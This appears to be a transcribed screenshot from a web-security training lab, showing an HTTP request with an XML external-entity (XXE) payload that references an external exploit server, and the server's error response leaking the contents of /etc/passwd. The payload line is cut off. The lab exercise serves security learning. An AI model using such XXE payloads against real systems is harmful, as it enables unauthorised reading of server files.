 1 POST /product/stock HTTP/1.1
2 Host: 0a79006b03383fb3c0e461a8006f006f.web-security-academy.net
3 Cookie: session=ydXih2FGqGl1I2v1lbUheolp1rPEcBrw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a79006b03383fb3c0e461a8006f006f.web-security-academy.net/product?pr
9 Content-Type: application/xml
10 Origin: https://0a79006b03383fb3c0e461a8006f006f.web-security-academy.net
11 Content-Length: 236
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a860065037c3f30c0d761b401850
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1335
5
6 "XML parser exited with non-zero code 1: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)
32 "